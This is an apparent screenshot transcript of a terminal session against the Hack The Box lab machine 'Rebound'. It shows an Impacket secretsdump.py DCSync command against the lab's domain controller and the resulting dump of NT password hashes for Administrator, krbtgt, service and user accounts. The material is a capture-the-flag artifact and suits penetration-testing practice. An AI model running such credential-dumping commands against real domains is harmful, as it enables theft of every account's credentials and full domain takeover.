 [Aug 08, 2025 - 03:07:40 (CEST)] exegol-htb Rebound # secretsdump.py dc01.rebound.htb -dc-ip 10.10.11.231 -k -no-pass
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] Policy SPN target name validation might be restricting full DRSUAPI dump. Try -just-dc-user
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:176be138594933bb67db3b2572fc91b8:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:1108b27a9ff61ed4139d1443fbcf664b:::
ppaul:1951:aad3b435b51404eeaad3b435b51404ee:7785a4172e31e908159b0904e1153ec0:::
llune:2952:aad3b435b51404eeaad3b435b51404ee:e283977e2cbffafc0d6a6bd2a50ea680:::
fflock:3382:aad3b435b51404eeaad3b435b51404ee:1fc1d0f9c5ada600903200bc308f7981:::
jjones:5277:aad3b435b51404eeaad3b435b51404ee:e1ca2a386be17d4a7f938721ece7fef7:::
mmalone:5569:aad3b435b51404eeaad3b435b51404ee:87becdfa676275415836f7e3871eefa3:::
nnoon:5680:aad3b435b51404eeaad3b435b51404ee:f9a5317b1011878fc527848b6282cd6e:::
ldap_monitor:7681:aad3b435b51404eeaad3b435b51404ee:5af1ff64aac6100ea8fd2223b642d818:::
oorend:7682:aad3b435b51404eeaad3b435b51404ee:5af1ff64aac6100ea8fd2223b642d818:::
winrm_svc:7684:aad3b435b51404eeaad3b435b51404ee:4469650fd892e98933b4536d2e86e512:::
batch_runner:7685:aad3b435b51404eeaad3b435b51404ee:d8a34636c7180c5851c19d3e865814e0:::
tbrady:7686:aad3b435b51404eeaad3b435b51404ee:114e76d0be2f60bd75dc160ab3607215:::
DC01$:1000:aad3b435b51404eeaad3b435b51404ee:989c1783900ffcb85de8d5ca4430c70f:::
delegator$:7687:aad3b435b51404eeaad3b435b51404ee:ae98843c256f0de6f6d16a93a6e0dfe3:::
[*] Kerberos keys grabbed